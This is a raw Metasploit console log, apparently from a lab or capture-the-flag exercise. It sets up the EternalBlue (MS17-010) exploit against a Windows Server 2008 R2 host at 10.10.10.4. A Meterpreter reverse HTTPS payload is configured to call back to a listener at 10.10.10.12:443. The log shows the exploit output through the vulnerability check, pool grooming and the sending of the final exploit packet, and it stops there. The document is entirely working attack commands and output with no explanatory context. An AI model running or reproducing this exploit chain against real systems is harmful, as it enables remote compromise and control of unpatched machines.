 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_https
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.10.12
lhost => 10.10.10.12
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 443
lport => 443
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTPS reverse handler on https://10.10.10.12:443
[*] 10.10.10.4:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.4:445 - The target is vulnerable.
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.4:445 - Connecting to target for exploitation.
[+] 10.10.10.4:445 - Connection established for exploitation.
[+] 10.10.10.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.10.10.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.10.10.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.10.10.4:445 - 0x00000030 6b 20 31 k 1
[+] 10.10.10.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.4:445 - Starting non-paged pool grooming
[+] 10.10.10.4:445 - Sending SMBv2 buffers
[+] 10.10.10.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.4:445 - Sending final SMBv2 buffers.
[*] 10.10.10.4:445 - Sending last fragment of exploit packet!
[*] 10.10.10.4:445 - Receiving response from exploit packet